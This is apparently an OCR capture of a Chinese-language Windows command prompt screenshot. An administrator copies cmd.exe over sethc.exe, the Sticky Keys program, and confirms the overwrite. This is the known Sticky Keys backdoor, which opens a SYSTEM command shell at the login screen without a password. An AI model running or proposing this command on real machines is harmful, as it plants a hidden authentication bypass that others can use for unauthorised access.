 管理员: 命令提示符
C:\Users\Administrator>copy C:\WINDOWS\system32\cmd.exe C:\windows\system32\seth
c.exe
覆盖 C:\windows\system32\sethc.exe 吗? (Yes/No/All): yes
已复制         1 个文件。
C:\Users\Administrator>